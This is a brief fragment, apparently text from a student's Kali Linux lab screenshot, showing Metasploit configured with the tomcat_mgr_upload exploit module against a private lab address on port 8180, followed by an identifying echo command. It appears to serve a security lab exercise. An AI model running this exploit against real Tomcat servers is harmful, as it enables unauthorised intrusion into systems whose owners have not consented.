 RHOSTS => 192.168.150.148
msf6 exploit(multi/http/tomcat_mgr_upload) > set RPORT 8180
RPORT => 8180
msf6 exploit(multi/http/tomcat_mgr_upload) >
quangnh@Quang-B20DCAT144-Kali: ~
File Actions Edit View Help
┌──(quangnh㉿Quang-B20DCAT144-Kali)-[~]
└─$ echo Quang-B20DCAT144
Quang-B20DCAT144